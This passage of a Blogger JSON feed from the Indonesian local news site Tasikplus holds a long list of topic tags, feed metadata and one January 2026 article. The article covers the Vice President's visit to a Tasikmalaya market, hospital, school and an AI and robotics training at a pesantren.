Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1402"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.002+07:00"},"updated":{"$t":"2026-01-21T00:01:03.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1600\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr \/\u003E\u003Cbr \/\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapre menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr \/\u003E\u003Cbr \/\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan artificial intelligence (AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasikedatangan kunjungan halaman luas pesantren. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr \/\u003E\u003Cbr \/\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr \/\u003E\u003Cbr \/\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr \/\u003E\u003Cbr \/\u003E\/\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr \/\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 